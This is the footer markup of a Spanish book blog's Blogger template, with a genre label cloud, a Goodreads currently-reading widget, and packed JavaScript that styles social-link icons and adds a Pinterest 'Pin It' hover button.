<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Corta'>Novela Corta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Gr%C3%A1fica'>Novela Gráfica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Poes%C3%ADa'>Poesía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Polic%C3%ADaco'>Policíaco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Relatos'>Relatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Retelling'>Retelling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romance'>Romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Teatro'>Teatro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Terror'>Terror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Thriller'>Thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Tragedia'>Tragedia</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ACTUALMENTE LEYENDO</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1546357375 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    
  }
  .gr_custom_header_1546357375 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 100%
  }
  .gr_custom_each_container_1546357375 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1546357375 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1546357375 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1546357375 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1546357375 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1546357375">
          <div class="gr_custom_container_1546357375">
    <h2 class="gr_custom_header_1546357375">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">LEYENDO</a>
    </h2>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Fluyan mis lágrimas, dijo el policía" rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget"><img alt="Fluyan mis lágrimas, dijo el policía" border="0" src="https://images.gr-assets.com/books/1328269934s/13431810.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget">Fluyan mis lágrimas, dijo el policía</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/4764.Philip_K_Dick">Philip K. Dick</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget"><img alt="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." border="0" src="https://images.gr-assets.com/books/1511440301s/36647077.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget">La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea.</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7486962.R_R_L_pez">R.R. López</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Odd y los gigantes de escarcha" rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget"><img alt="Odd y los gigantes de escarcha" border="0" src="https://images.gr-assets.com/books/1505924907s/36274230.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget">Odd y los gigantes de escarcha</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/1221698.Neil_Gaiman">Neil Gaiman</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Manual de un homicidio" rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget"><img alt="Manual de un homicidio" border="0" src="https://images.gr-assets.com/books/1520711555s/39102318.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget">Manual de un homicidio</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/15193649.Gon_alo_J_Nunes_Dias">Gonçalo J. Nunes Dias</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Greenleaves, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Creado por <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Volver Arriba <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL_FKmW74W0RnJ3fSsyzeiFOOTaFGJBsnmpC6ZExJJM5Nf6AEr4Yy107OgAPVPawdTJjfa8lJy7PSiqUx_IhOYMYDgGXBltQ44mUAYaW9GViQiRAkyC4bIRtGGJtis8Mg2u8t6mvOtork/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\